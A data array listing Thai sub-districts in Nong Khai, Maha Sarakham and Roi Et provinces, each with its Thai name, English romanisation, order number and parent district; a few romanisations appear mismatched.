{ dspTH: 'ผาตั้ง',dspEN:'Pha Tang',order:3424,ref:'สังคม'},
{ dspTH: 'บ้านม่วง',dspEN:'Ban Muang',order:3425,ref:'สังคม'},
{ dspTH: 'นางิ้ว',dspEN:'Na Ngio',order:3426,ref:'สังคม'},
{ dspTH: 'สังคม',dspEN:'Sangkhom',order:3427,ref:'สังคม'},
{ dspTH: 'สระใคร',dspEN:'Sakhrai',order:3428,ref:'สระใคร'},
{ dspTH: 'คอกช้าง',dspEN:'Khok Chang',order:3429,ref:'สระใคร'},
{ dspTH: 'บ้านฝาง',dspEN:'Ban Fang',order:3430,ref:'สระใคร'},
{ dspTH: 'เฝ้าไร่',dspEN:'Fao Rai',order:3431,ref:'เฝ้าไร่'},
{ dspTH: 'นาดี',dspEN:'Na Di',order:3432,ref:'เฝ้าไร่'},
{ dspTH: 'หนองหลวง',dspEN:'Nong Luang',order:3433,ref:'เฝ้าไร่'},
{ dspTH: 'วังหลวง',dspEN:'Wang Luang',order:3434,ref:'เฝ้าไร่'},
{ dspTH: 'อุดมพร',dspEN:'Udom Phon',order:3435,ref:'เฝ้าไร่'},
{ dspTH: 'รัตนวาปี',dspEN:'Rattanawapi',order:3436,ref:'รัตนวาปี'},
{ dspTH: 'นาทับไฮ',dspEN:'Na Thap Hai',order:3437,ref:'รัตนวาปี'},
{ dspTH: 'บ้านต้อน',dspEN:'Ban Ton',order:3438,ref:'รัตนวาปี'},
{ dspTH: 'พระบาทนาสิงห์',dspEN:'Phra Bat Na Sing',order:3439,ref:'รัตนวาปี'},
{ dspTH: 'โพนแพง',dspEN:'Phon Phaeng',order:3440,ref:'รัตนวาปี'},
{ dspTH: 'โพธิ์ตาก',dspEN:'Pho Tak',order:3441,ref:'โพธิ์ตาก'},
{ dspTH: 'โพนทอง',dspEN:'Phon Thong',order:3442,ref:'โพธิ์ตาก'},
{ dspTH: 'ด่านศรีสุข',dspEN:'Dan Si Suk',order:3443,ref:'โพธิ์ตาก'},
{ dspTH: 'ตลาด',dspEN:'Talat',order:3444,ref:'เมืองมหาสารคาม'},
{ dspTH: 'เขวา',dspEN:'Khwao',order:3445,ref:'เมืองมหาสารคาม'},
{ dspTH: 'ท่าตูม',dspEN:'Tha Tum',order:3446,ref:'เมืองมหาสารคาม'},
{ dspTH: 'แวงน่าง',dspEN:'Waeng Nang',order:3447,ref:'เมืองมหาสารคาม'},
{ dspTH: 'โคกก่อ',dspEN:'Khok Ko',order:3448,ref:'เมืองมหาสารคาม'},
{ dspTH: 'ดอนหว่าน',dspEN:'Don Wan',order:3449,ref:'เมืองมหาสารคาม'},
{ dspTH: 'เกิ้ง',dspEN:'Koeng',order:3450,ref:'เมืองมหาสารคาม'},
{ dspTH: 'แก่งเลิงจาน',dspEN:'Kaeng Loeng Chan',order:3451,ref:'เมืองมหาสารคาม'},
{ dspTH: 'ท่าสองคอน',dspEN:'Tha Song Khon',order:3452,ref:'เมืองมหาสารคาม'},
{ dspTH: 'ลาดพัฒนา',dspEN:'Lat Phatthana',order:3453,ref:'เมืองมหาสารคาม'},
{ dspTH: 'หนองปลิง',dspEN:'Nong Pling',order:3454,ref:'เมืองมหาสารคาม'},
{ dspTH: 'ห้วยแอ่ง',dspEN:'Huai Aeng',order:3455,ref:'เมืองมหาสารคาม'},
{ dspTH: 'หนองโน',dspEN:'Nong No',order:3456,ref:'เมืองมหาสารคาม'},
{ dspTH: 'บัวค้อ',dspEN:'Bua Kho',order:3457,ref:'เมืองมหาสารคาม'},
{ dspTH: 'แกดำ',dspEN:'Kae Dam',order:3458,ref:'แกดำ'},
{ dspTH: 'วังแสง',dspEN:'Wang Saeng',order:3459,ref:'แกดำ'},
{ dspTH: 'มิตรภาพ',dspEN:'Mittraphap',order:3460,ref:'แกดำ'},
{ dspTH: 'หนองกุง',dspEN:'Nong Kung',order:3461,ref:'แกดำ'},
{ dspTH: 'โนนภิบาล',dspEN:'Non Phiban',order:3462,ref:'แกดำ'},
{ dspTH: 'หัวขวาง',dspEN:'Hua Khwang',order:3463,ref:'โกสุมพิสัย'},
{ dspTH: 'ยางน้อย',dspEN:'Yang Noi',order:3464,ref:'โกสุมพิสัย'},
{ dspTH: 'วังยาว',dspEN:'Wang Yao',order:3465,ref:'โกสุมพิสัย'},
{ dspTH: 'เขวาไร่',dspEN:'Khwao Rai',order:3466,ref:'โกสุมพิสัย'},
{ dspTH: 'แพง',dspEN:'Phaeng',order:3467,ref:'โกสุมพิสัย'},
{ dspTH: 'แก้งแก',dspEN:'Kaeng Kae',order:3468,ref:'โกสุมพิสัย'},
{ dspTH: 'หนองเหล็ก',dspEN:'Nong Lek',order:3469,ref:'โกสุมพิสัย'},
{ dspTH: 'หนองบัว',dspEN:'Nong Bua',order:3470,ref:'โกสุมพิสัย'},
{ dspTH: 'เหล่า',dspEN:'Lao',order:3471,ref:'โกสุมพิสัย'},
{ dspTH: 'เขื่อน',dspEN:'Khuean',order:3472,ref:'โกสุมพิสัย'},
{ dspTH: 'หนองบอน',dspEN:'Nong Bon',order:3473,ref:'โกสุมพิสัย'},
{ dspTH: 'โพนงาม',dspEN:'Phon Ngam',order:3474,ref:'โกสุมพิสัย'},
{ dspTH: 'ยางท่าแจ้ง',dspEN:'Yang Tha Chaeng',order:3475,ref:'โกสุมพิสัย'},
{ dspTH: 'แห่ใต้',dspEN:'Hae Tai',order:3476,ref:'โกสุมพิสัย'},
{ dspTH: 'หนองกุงสวรรค์',dspEN:'Nong Kung Sawan',order:3477,ref:'โกสุมพิสัย'},
{ dspTH: 'เลิงใต้',dspEN:'Loeng Tai',order:3478,ref:'โกสุมพิสัย'},
{ dspTH: 'ดอนกลาง',dspEN:'Don Klang',order:3479,ref:'โกสุมพิสัย'},
{ dspTH: 'โคกพระ',dspEN:'Khok Phra',order:3480,ref:'กันทรวิชัย'},
{ dspTH: 'คันธารราษฎร์',dspEN:'Khanthararat',order:3481,ref:'กันทรวิชัย'},
{ dspTH: 'มะค่า',dspEN:'Makha',order:3482,ref:'กันทรวิชัย'},
{ dspTH: 'ท่าขอนยาง',dspEN:'Tha Khon Yang',order:3483,ref:'กันทรวิชัย'},
{ dspTH: 'นาสีนวน',dspEN:'Na Si Nuan',order:3484,ref:'กันทรวิชัย'},
{ dspTH: 'ขามเรียง',dspEN:'Kham Riang',order:3485,ref:'กันทรวิชัย'},
{ dspTH: 'เขวาใหญ่',dspEN:'Khwao Yai',order:3486,ref:'กันทรวิชัย'},
{ dspTH: 'ศรีสุข',dspEN:'Si Suk',order:3487,ref:'กันทรวิชัย'},
{ dspTH: 'กุดใส้จ่อ',dspEN:'Kut Sai Cho',order:3488,ref:'กันทรวิชัย'},
{ dspTH: 'ขามเฒ่าพัฒนา',dspEN:'Kham Thao Phatthana',order:3489,ref:'กันทรวิชัย'},
{ dspTH: 'เชียงยืน',dspEN:'Chiang Yuen',order:3490,ref:'เชียงยืน'},
{ dspTH: 'หนองซอน',dspEN:'Nong Son',order:3491,ref:'เชียงยืน'},
{ dspTH: 'ดอนเงิน',dspEN:'Don Ngoen',order:3492,ref:'เชียงยืน'},
{ dspTH: 'กู่ทอง',dspEN:'Ku Thong',order:3493,ref:'เชียงยืน'},
{ dspTH: 'นาทอง',dspEN:'Na Thong',order:3494,ref:'เชียงยืน'},
{ dspTH: 'เสือเฒ่า',dspEN:'Suea Thao',order:3495,ref:'เชียงยืน'},
{ dspTH: 'โพนทอง',dspEN:'Phon Thong',order:3496,ref:'เชียงยืน'},
{ dspTH: 'เหล่าบัวบาน',dspEN:'Lao Bua Ban',order:3497,ref:'เชียงยืน'},
{ dspTH: 'บรบือ',dspEN:'Borabue',order:3498,ref:'บรบือ'},
{ dspTH: 'บ่อใหญ่',dspEN:'Bo Yai',order:3499,ref:'บรบือ'},
{ dspTH: 'วังไชย',dspEN:'Wang Chai',order:3500,ref:'บรบือ'},
{ dspTH: 'หนองม่วง',dspEN:'Nong Muang',order:3501,ref:'บรบือ'},
{ dspTH: 'กำพี้',dspEN:'Kamphi',order:3502,ref:'บรบือ'},
{ dspTH: 'โนนราษี',dspEN:'Non Rasi',order:3503,ref:'บรบือ'},
{ dspTH: 'โนนแดง',dspEN:'Non Daeng',order:3504,ref:'บรบือ'},
{ dspTH: 'หนองจิก',dspEN:'Nong Chik',order:3505,ref:'บรบือ'},
{ dspTH: 'บัวมาศ',dspEN:'Bua Mat',order:3506,ref:'บรบือ'},
{ dspTH: 'หนองคูขาด',dspEN:'Nong Khu Khat',order:3507,ref:'บรบือ'},
{ dspTH: 'วังใหม่',dspEN:'Wang Mai',order:3508,ref:'บรบือ'},
{ dspTH: 'ยาง',dspEN:'Yang',order:3509,ref:'บรบือ'},
{ dspTH: 'หนองสิม',dspEN:'Nong Sim',order:3510,ref:'บรบือ'},
{ dspTH: 'หนองโก',dspEN:'Nong Ko',order:3511,ref:'บรบือ'},
{ dspTH: 'ดอนงัว',dspEN:'Don Ngua',order:3512,ref:'บรบือ'},
{ dspTH: 'นาเชือก',dspEN:'Na Chueak',order:3513,ref:'นาเชือก'},
{ dspTH: 'สำโรง',dspEN:'Samrong',order:3514,ref:'นาเชือก'},
{ dspTH: 'หนองแดง',dspEN:'Nong Daeng',order:3515,ref:'นาเชือก'},
{ dspTH: 'เขวาไร่',dspEN:'Khwao Rai',order:3516,ref:'นาเชือก'},
{ dspTH: 'หนองโพธิ์',dspEN:'Nong Pho',order:3517,ref:'นาเชือก'},
{ dspTH: 'ปอพาน',dspEN:'Po Phan',order:3518,ref:'นาเชือก'},
{ dspTH: 'หนองเม็ก',dspEN:'Nong Mek',order:3519,ref:'นาเชือก'},
{ dspTH: 'หนองเรือ',dspEN:'Nong Ruea',order:3520,ref:'นาเชือก'},
{ dspTH: 'หนองกุง',dspEN:'Nong Kung',order:3521,ref:'นาเชือก'},
{ dspTH: 'สันป่าตอง',dspEN:'San Pa Ton',order:3522,ref:'นาเชือก'},
{ dspTH: 'ปะหลาน',dspEN:'Palan',order:3523,ref:'พยัคฆภูมิพิสัย'},
{ dspTH: 'ก้ามปู',dspEN:'Kam Pu',order:3524,ref:'พยัคฆภูมิพิสัย'},
{ dspTH: 'เวียงสะอาด',dspEN:'Wiang Sa-at',order:3525,ref:'พยัคฆภูมิพิสัย'},
{ dspTH: 'เม็กดำ',dspEN:'Mek Dam',order:3526,ref:'พยัคฆภูมิพิสัย'},
{ dspTH: 'นาสีนวล',dspEN:'Na Si Nuan',order:3527,ref:'พยัคฆภูมิพิสัย'},
{ dspTH: 'ราษฎร์เจริญ',dspEN:'Rat Charoen',order:3528,ref:'พยัคฆภูมิพิสัย'},
{ dspTH: 'หนองบัวแก้ว',dspEN:'Nong Bua Kaeo',order:3529,ref:'พยัคฆภูมิพิสัย'},
{ dspTH: 'เมืองเตา',dspEN:'Mueang Tao',order:3530,ref:'พยัคฆภูมิพิสัย'},
{ dspTH: 'ลานสะแก',dspEN:'Lan Sakae',order:3531,ref:'พยัคฆภูมิพิสัย'},
{ dspTH: 'เวียงชัย',dspEN:'Wiang Chai',order:3532,ref:'พยัคฆภูมิพิสัย'},
{ dspTH: 'หนองบัว',dspEN:'Nong Bua',order:3533,ref:'พยัคฆภูมิพิสัย'},
{ dspTH: 'ราษฎร์พัฒนา',dspEN:'Rat Phatthana',order:3534,ref:'พยัคฆภูมิพิสัย'},
{ dspTH: 'เมืองเสือ',dspEN:'Mueang Suea',order:3535,ref:'พยัคฆภูมิพิสัย'},
{ dspTH: 'ภารแอ่น',dspEN:'Phan Aen',order:3536,ref:'พยัคฆภูมิพิสัย'},
{ dspTH: 'หนองแสง',dspEN:'Nong Saeng',order:3537,ref:'วาปีปทุม'},
{ dspTH: 'ขามป้อม',dspEN:'Kham Pom',order:3538,ref:'วาปีปทุม'},
{ dspTH: 'เสือโก้ก',dspEN:'Suea Kok',order:3539,ref:'วาปีปทุม'},
{ dspTH: 'ดงใหญ่',dspEN:'Dong Yai',order:3540,ref:'วาปีปทุม'},
{ dspTH: 'โพธิ์ชัย',dspEN:'Pho Chai',order:3541,ref:'วาปีปทุม'},
{ dspTH: 'หัวเรือ',dspEN:'Hua Ruea',order:3542,ref:'วาปีปทุม'},
{ dspTH: 'แคน',dspEN:'Khaen',order:3543,ref:'วาปีปทุม'},
{ dspTH: 'งัวบา',dspEN:'Ngua Ba',order:3544,ref:'วาปีปทุม'},
{ dspTH: 'นาข่า',dspEN:'Na Kha',order:3545,ref:'วาปีปทุม'},
{ dspTH: 'บ้านหวาย',dspEN:'Ban Wai',order:3546,ref:'วาปีปทุม'},
{ dspTH: 'หนองไฮ',dspEN:'Nong Hai',order:3547,ref:'วาปีปทุม'},
{ dspTH: 'ประชาพัฒนา',dspEN:'Pracha Phatthana',order:3548,ref:'วาปีปทุม'},
{ dspTH: 'หนองทุ่ม',dspEN:'Nong Tum',order:3549,ref:'วาปีปทุม'},
{ dspTH: 'หนองแสน',dspEN:'Nong Saen',order:3550,ref:'วาปีปทุม'},
{ dspTH: 'โคกสีทองหลาง',dspEN:'Khok Si Thonglang',order:3551,ref:'วาปีปทุม'},
{ dspTH: 'นาดูน',dspEN:'Na Dun',order:3552,ref:'นาดูน'},
{ dspTH: 'หนองไผ่',dspEN:'Nong Phai',order:3553,ref:'นาดูน'},
{ dspTH: 'หนองคู',dspEN:'Nong Khu',order:3554,ref:'นาดูน'},
{ dspTH: 'ดงบัง',dspEN:'Dong Bang',order:3555,ref:'นาดูน'},
{ dspTH: 'ดงดวน',dspEN:'Dong Duan',order:3556,ref:'นาดูน'},
{ dspTH: 'หัวดง',dspEN:'Hua Dong',order:3557,ref:'นาดูน'},
{ dspTH: 'ดงยาง',dspEN:'Dong Yang',order:3558,ref:'นาดูน'},
{ dspTH: 'กู่สันตรัตน์',dspEN:'Ku Santarat',order:3559,ref:'นาดูน'},
{ dspTH: 'พระธาตุ',dspEN:'Phra That',order:3560,ref:'นาดูน'},
{ dspTH: 'ยางสีสุราช',dspEN:'Yang Sisurat',order:3561,ref:'ยางสีสุราช'},
{ dspTH: 'นาภู',dspEN:'Na Phu',order:3562,ref:'ยางสีสุราช'},
{ dspTH: 'แวงดง',dspEN:'Waeng Dong',order:3563,ref:'ยางสีสุราช'},
{ dspTH: 'บ้านกู่',dspEN:'Ban Ku',order:3564,ref:'ยางสีสุราช'},
{ dspTH: 'ดงเมือง',dspEN:'Dong Mueang',order:3565,ref:'ยางสีสุราช'},
{ dspTH: 'ขามเรียน',dspEN:'Sang Saeng',order:3566,ref:'ยางสีสุราช'},
{ dspTH: 'หนองบัวสันตุ',dspEN:'Nong Bua Santu',order:3567,ref:'ยางสีสุราช'},
{ dspTH: 'กุดรัง',dspEN:'Kud Rang',order:3568,ref:'กุดรัง'},
{ dspTH: 'นาโพธิ์',dspEN:'Na Pho',order:3569,ref:'กุดรัง'},
{ dspTH: 'เลิงแฝก',dspEN:'Loeng Faek',order:3570,ref:'กุดรัง'},
{ dspTH: 'หนองแวง',dspEN:'Nong Waeng',order:3571,ref:'กุดรัง'},
{ dspTH: 'ห้วยเตย',dspEN:'Huai Toei',order:3572,ref:'กุดรัง'},
{ dspTH: 'ชื่นชม',dspEN:'Chuen Chom',order:3573,ref:'ชื่นชม'},
{ dspTH: 'กุดปลาดุก',dspEN:'Kut Pla Duk',order:3574,ref:'ชื่นชม'},
{ dspTH: 'เหล่าดอกไม้',dspEN:'Lao Dok Mai',order:3575,ref:'ชื่นชม'},
{ dspTH: 'หนองกุง',dspEN:'Nong Kung',order:3576,ref:'ชื่นชม'},
{ dspTH: 'ในเมือง',dspEN:'Nai Mueang',order:3577,ref:'เมืองร้อยเอ็ด'},
{ dspTH: 'รอบเมือง',dspEN:'Na Mueang',order:3578,ref:'เมืองร้อยเอ็ด'},
{ dspTH: 'เหนือเมือง',dspEN:'Nuea Mueang',order:3579,ref:'เมืองร้อยเอ็ด'},
{ dspTH: 'ขอนแก่น',dspEN:'Khon Kaen',order:3580,ref:'เมืองร้อยเอ็ด'},
{ dspTH: 'นาโพธิ์',dspEN:'Na Pho',order:3581,ref:'เมืองร้อยเอ็ด'},
{ dspTH: 'สะอาดสมบูรณ์',dspEN:'Sa-at Sombun',order:3582,ref:'เมืองร้อยเอ็ด'},
{ dspTH: 'สีแก้ว',dspEN:'Si Kaeo',order:3583,ref:'เมืองร้อยเอ็ด'},
{ dspTH: 'ปอภาร',dspEN:'Po Phan',order:3584,ref:'เมืองร้อยเอ็ด'},
{ dspTH: 'โนนรัง',dspEN:'Non Rang',order:3585,ref:'เมืองร้อยเอ็ด'},
{ dspTH: 'หนองแก้ว',dspEN:'Nong Kaeo',order:3586,ref:'เมืองร้อยเอ็ด'},
{ dspTH: 'หนองแวง',dspEN:'Nong Waeng',order:3587,ref:'เมืองร้อยเอ็ด'},
{ dspTH: 'ดงลาน',dspEN:'Dong Lan',order:3588,ref:'เมืองร้อยเอ็ด'},
{ dspTH: 'แคนใหญ่',dspEN:'Khaen Yai',order:3589,ref:'เมืองร้อยเอ็ด'},
{ dspTH: 'โนนตาล',dspEN:'Non Tan',order:3590,ref:'เมืองร้อยเอ็ด'},
{ dspTH: 'เมืองทอง',dspEN:'Mueang Thong',order:3591,ref:'เมืองร้อยเอ็ด'},
{ dspTH: 'เกษตรวิสัย',dspEN:'Kaset Wisai',order:3592,ref:'เกษตรวิสัย'},
{ dspTH: 'เมืองบัว',dspEN:'Mueang Bua',order:3593,ref:'เกษตรวิสัย'},
{ dspTH: 'เหล่าหลวง',dspEN:'Lao Luang',order:3594,ref:'เกษตรวิสัย'},
{ dspTH: 'สิงห์โคก',dspEN:'Sing Khok',order:3595,ref:'เกษตรวิสัย'},
{ dspTH: 'ดงครั่งใหญ่',dspEN:'Dong Khrang Yai',order:3596,ref:'เกษตรวิสัย'},
{ dspTH: 'บ้านฝาง',dspEN:'Ban Fang',order:3597,ref:'เกษตรวิสัย'},
{ dspTH: 'หนองแวง',dspEN:'Nong Waeng',order:3598,ref:'เกษตรวิสัย'},
{ dspTH: 'กำแพง',dspEN:'Kamphaeng',order:3599,ref:'เกษตรวิสัย'},
{ dspTH: 'กู่กาสิงห์',dspEN:'Ku Ka Sing',order:3600,ref:'เกษตรวิสัย'},
{ dspTH: 'น้ำอ้อม',dspEN:'Nam Om',order:3601,ref:'เกษตรวิสัย'},
{ dspTH: 'โนนสว่าง',dspEN:'Non Sawang',order:3602,ref:'เกษตรวิสัย'},
{ dspTH: 'ทุ่งทอง',dspEN:'Thung Thong',order:3603,ref:'เกษตรวิสัย'},
{ dspTH: 'ดงครั่งน้อย',dspEN:'Dong Khrang Noi',order:3604,ref:'เกษตรวิสัย'},
{ dspTH: 'บัวแดง',dspEN:'Bua Daeng',order:3605,ref:'ปทุมรัตต์'},
{ dspTH: 'ดอกล้ำ',dspEN:'Dok Lam',order:3606,ref:'ปทุมรัตต์'},
{ dspTH: 'หนองแคน',dspEN:'Nong Khaen',order:3607,ref:'ปทุมรัตต์'},
{ dspTH: 'โพนสูง',dspEN:'Phon Sung',order:3608,ref:'ปทุมรัตต์'},
{ dspTH: 'โนนสวรรค์',dspEN:'Non Sawan',order:3609,ref:'ปทุมรัตต์'},
{ dspTH: 'สระบัว',dspEN:'Sa Bua',order:3610,ref:'ปทุมรัตต์'},
{ dspTH: 'โนนสง่า',dspEN:'Non Sa-nga',order:3611,ref:'ปทุมรัตต์'},
{ dspTH: 'ขี้เหล็ก',dspEN:'Khilek',order:3612,ref:'ปทุมรัตต์'},
{ dspTH: 'หัวช้าง',dspEN:'Hua Chang',order:3613,ref:'จตุรพักตรพิมาน'},
{ dspTH: 'หนองผือ',dspEN:'Nong Phue',order:3614,ref:'จตุรพักตรพิมาน'},
{ dspTH: 'เมืองหงส์',dspEN:'Mueang Hong',order:3615,ref:'จตุรพักตรพิมาน'},
{ dspTH: 'โคกล่าม',dspEN:'Khok Lam',order:3616,ref:'จตุรพักตรพิมาน'},
{ dspTH: 'น้ำใส',dspEN:'Nam Sai',order:3617,ref:'จตุรพักตรพิมาน'},
{ dspTH: 'ดงแดง',dspEN:'Dong Daeng',order:3618,ref:'จตุรพักตรพิมาน'},
{ dspTH: 'ดงกลาง',dspEN:'Dong Klang',order:3619,ref:'จตุรพักตรพิมาน'},
{ dspTH: 'ป่าสังข์',dspEN:'Pa Sang',order:3620,ref:'จตุรพักตรพิมาน'},
{ dspTH: 'อีง่อง',dspEN:'I Ngong',order:3621,ref:'จตุรพักตรพิมาน'},
{ dspTH: 'ลิ้นฟ้า',dspEN:'Lin Fa',order:3622,ref:'จตุรพักตรพิมาน'},
{ dspTH: 'ดู่น้อย',dspEN:'Du Noi',order:3623,ref:'จตุรพักตรพิมาน'},
{ dspTH: 'ศรีโคตร',dspEN:'Si Khot',order:3624,ref:'จตุรพักตรพิมาน'},
{ dspTH: 'นิเวศน์',dspEN:'Niwet',order:3625,ref:'ธวัชบุรี'},
{ dspTH: 'ธงธานี',dspEN:'Thong Thani',order:3626,ref:'ธวัชบุรี'},
{ dspTH: 'หนองไผ่',dspEN:'Nong Phai',order:3627,ref:'ธวัชบุรี'},
{ dspTH: 'ธวัชบุรี',dspEN:'Thawat Buri',order:3628,ref:'ธวัชบุรี'},
{ dspTH: 'อุ่มเม้า',dspEN:'Um Mao',order:3629,ref:'ธวัชบุรี'},
{ dspTH: 'มะอึ',dspEN:'Ma-ue',order:3630,ref:'ธวัชบุรี'},
{ dspTH: 'เขวาทุ่ง',dspEN:'Khwao Thung',order:3631,ref:'ธวัชบุรี'},
{ dspTH: 'ไพศาล',dspEN:'Phaisan',order:3632,ref:'ธวัชบุรี'},
{ dspTH: 'เมืองน้อย',dspEN:'Mueang Noi',order:3633,ref:'ธวัชบุรี'},
{ dspTH: 'บึงนคร',dspEN:'Bueng Nakhon',order:3634,ref:'ธวัชบุรี'},
{ dspTH: 'ราชธานี',dspEN:'Ratchathani',order:3635,ref:'ธวัชบุรี'},
{ dspTH: 'หนองพอก',dspEN:'Nong Phok',order:3636,ref:'ธวัชบุรี'},
{ dspTH: 'พนมไพร',dspEN:'Phanom Phrai',order:3637,ref:'พนมไพร'},
{ dspTH: 'แสนสุข',dspEN:'Saen Suk',order:3638,ref:'พนมไพร'},
{ dspTH: 'กุดน้ำใส',dspEN:'Kut Nam Sai',order:3639,ref:'พนมไพร'},
{ dspTH: 'หนองทัพไทย',dspEN:'Nong Thap Thai',order:3640,ref:'พนมไพร'},
{ dspTH: 'โพธิ์ใหญ่',dspEN:'Pho Yai',order:3641,ref:'พนมไพร'},
{ dspTH: 'วารีสวัสดิ์',dspEN:'Wari Sawat',order:3642,ref:'พนมไพร'},
{ dspTH: 'โคกสว่าง',dspEN:'Khok Sawang',order:3643,ref:'พนมไพร'},
{ dspTH: 'โพธิ์ชัย',dspEN:'Pho Chai',order:3644,ref:'พนมไพร'},
{ dspTH: 'นานวล',dspEN:'Na Nuan',order:3645,ref:'พนมไพร'},
{ dspTH: 'คำไฮ',dspEN:'Kham Hai',order:3646,ref:'พนมไพร'},
{ dspTH: 'สระแก้ว',dspEN:'Sa Kaeo',order:3647,ref:'พนมไพร'},
{ dspTH: 'ค้อใหญ่',dspEN:'Kho Yai',order:3648,ref:'พนมไพร'},
{ dspTH: 'ชานุวรรณ',dspEN:'Chanuwan',order:3649,ref:'พนมไพร'},
{ dspTH: 'แวง',dspEN:'Waeng',order:3650,ref:'โพนทอง'},
{ dspTH: 'โคกกกม่วง',dspEN:'Khok Kok Muang',order:3651,ref:'โพนทอง'},
{ dspTH: 'นาอุดม',dspEN:'Na Udom',order:3652,ref:'โพนทอง'},
{ dspTH: 'สว่าง',dspEN:'Sawang',order:3653,ref:'โพนทอง'},
{ dspTH: 'หนองใหญ่',dspEN:'Nong Yai',order:3654,ref:'โพนทอง'},
{ dspTH: 'โพธิ์ทอง',dspEN:'Pho Thong',order:3655,ref:'โพนทอง'},
{ dspTH: 'โนนชัยศรี',dspEN:'Non Chai Si',order:3656,ref:'โพนทอง'},
{ dspTH: 'โพธิ์ศรีสว่าง',dspEN:'Pho Si Sawang',order:3657,ref:'โพนทอง'},
{ dspTH: 'อุ่มเม่า',dspEN:'Um Mao',order:3658,ref:'โพนทอง'},
{ dspTH: 'คำนาดี',dspEN:'Kum Na Dee',order:3659,ref:'โพนทอง'},
{ dspTH: 'พรมสวรรค์',dspEN:'Phrom Sawan',order:3660,ref:'โพนทอง'},
{ dspTH: 'สระนกแก้ว',dspEN:'Sa Nok Kaeo',order:3661,ref:'โพนทอง'},
{ dspTH: 'วังสามัคคี',dspEN:'Wang Samakkhi',order:3662,ref:'โพนทอง'},
{ dspTH: 'โคกสูง',dspEN:'Khok Sung',order:3663,ref:'โพนทอง'},
{ dspTH: 'ขามเปี้ย',dspEN:'Kham Pia',order:3664,ref:'โพธิ์ชัย'},
{ dspTH: 'เชียงใหม่',dspEN:'Chiang Mai',order:3665,ref:'โพธิ์ชัย'},
{ dspTH: 'บัวคำ',dspEN:'Bua Kham',order:3666,ref:'โพธิ์ชัย'},
{ dspTH: 'อัคคะคำ',dspEN:'Akkha Kham',order:3667,ref:'โพธิ์ชัย'},
{ dspTH: 'สะอาด',dspEN:'Sa-at',order:3668,ref:'โพธิ์ชัย'},
{ dspTH: 'คำพอุง',dspEN:'Kham Pha-ung',order:3669,ref:'โพธิ์ชัย'},
{ dspTH: 'หนองตาไก้',dspEN:'Nong Ta Kai',order:3670,ref:'โพธิ์ชัย'},
{ dspTH: 'ดอนโอง',dspEN:'Don Ong',order:3671,ref:'โพธิ์ชัย'},
{ dspTH: 'โพธิ์ศรี',dspEN:'Pho Si',order:3672,ref:'โพธิ์ชัย'},
{ dspTH: 'หนองพอก',dspEN:'Nong Phok',order:3673,ref:'หนองพอก'},
{ dspTH: 'บึงงาม',dspEN:'Bueng Ngam',order:3674,ref:'หนองพอก'},
{ dspTH: 'ภูเขาทอง',dspEN:'Phukhao Thong',order:3675,ref:'หนองพอก'},
{ dspTH: 'กกโพธิ์',dspEN:'Kok Pho',order:3676,ref:'หนองพอก'},
{ dspTH: 'โคกสว่าง',dspEN:'Khok Sawang',order:3677,ref:'หนองพอก'},
{ dspTH: 'หนองขุ่นใหญ่',dspEN:'Nong Khun Yai',order:3678,ref:'หนองพอก'},
{ dspTH: 'รอบเมือง',dspEN:'Na Mueang',order:3679,ref:'หนองพอก'},
{ dspTH: 'ผาน้ำย้อย',dspEN:'Pha Nam Yoi',order:3680,ref:'หนองพอก'},
{ dspTH: 'ท่าสีดา',dspEN:'Ta See Da',order:3681,ref:'หนองพอก'},
{ dspTH: 'กลาง',dspEN:'Klang',order:3682,ref:'เสลภูมิ'},
{ dspTH: 'นางาม',dspEN:'Na Ngam',order:3683,ref:'เสลภูมิ'},
{ dspTH: 'เมืองไพร',dspEN:'Mueang Phrai',order:3684,ref:'เสลภูมิ'},
{ dspTH: 'นาแซง',dspEN:'Na Saeng',order:3685,ref:'เสลภูมิ'},
{ dspTH: 'นาเมือง',dspEN:'Na Mueang',order:3686,ref:'เสลภูมิ'},
{ dspTH: 'วังหลวง',dspEN:'Wang Luang',order:3687,ref:'เสลภูมิ'},
{ dspTH: 'ท่าม่วง',dspEN:'Tha Muang',order:3688,ref:'เสลภูมิ'},
{ dspTH: 'ขวาว',dspEN:'Khwao',order:3689,ref:'เสลภูมิ'},
{ dspTH: 'โพธิ์ทอง',dspEN:'Pho Thong',order:3690,ref:'เสลภูมิ'},
{ dspTH: 'ภูเงิน',dspEN:'Phu Ngoen',order:3691,ref:'เสลภูมิ'},
{ dspTH: 'เกาะแก้ว',dspEN:'Ko Kaeo',order:3692,ref:'เสลภูมิ'},
{ dspTH: 'นาเลิง',dspEN:'Na Loeng',order:3693,ref:'เสลภูมิ'},
{ dspTH: 'เหล่าน้อย',dspEN:'Lao Noi',order:3694,ref:'เสลภูมิ'},
{ dspTH: 'ศรีวิลัย',dspEN:'Si Wilai',order:3695,ref:'เสลภูมิ'},
{ dspTH: 'หนองหลวง',dspEN:'Nong Luang',order:3696,ref:'เสลภูมิ'},
{ dspTH: 'พรสวรรค์',dspEN:'Phon Sawan',order:3697,ref:'เสลภูมิ'},
{ dspTH: 'ขวัญเมือง',dspEN:'Khwan Mueang',order:3698,ref:'เสลภูมิ'},
{ dspTH: 'บึงเกลือ',dspEN:'Bueng Kluea',order:3699,ref:'เสลภูมิ'},
{ dspTH: 'สระคู',dspEN:'Sa Khu',order:3700,ref:'สุวรรณภูมิ'},
{ dspTH: 'ดอกไม้',dspEN:'Dokmai',order:3701,ref:'สุวรรณภูมิ'},
{ dspTH: 'นาใหญ่',dspEN:'Na Yai',order:3702,ref:'สุวรรณภูมิ'},
{ dspTH: 'หินกอง',dspEN:'Hin Kong',order:3703,ref:'สุวรรณภูมิ'},
{ dspTH: 'เมืองทุ่ง',dspEN:'Mueang Thung',order:3704,ref:'สุวรรณภูมิ'},
{ dspTH: 'หัวโทน',dspEN:'Hua Thon',order:3705,ref:'สุวรรณภูมิ'},
{ dspTH: 'บ่อพันขัน',dspEN:'Bo Phan Khan',order:3706,ref:'สุวรรณภูมิ'},
{ dspTH: 'ทุ่งหลวง',dspEN:'Thung Luang',order:3707,ref:'สุวรรณภูมิ'},
{ dspTH: 'หัวช้าง',dspEN:'Hua Chang',order:3708,ref:'สุวรรณภูมิ'},
{ dspTH: 'น้ำคำ',dspEN:'Nam Kham',order:3709,ref:'สุวรรณภูมิ'},
{ dspTH: 'ห้วยหินลาด',dspEN:'Huai Hin Lat',order:3710,ref:'สุวรรณภูมิ'},
{ dspTH: 'ช้างเผือก',dspEN:'Chang Phueak',order:3711,ref:'สุวรรณภูมิ'},
{ dspTH: 'ทุ่งกุลา',dspEN:'Thung Kula',order:3712,ref:'สุวรรณภูมิ'},
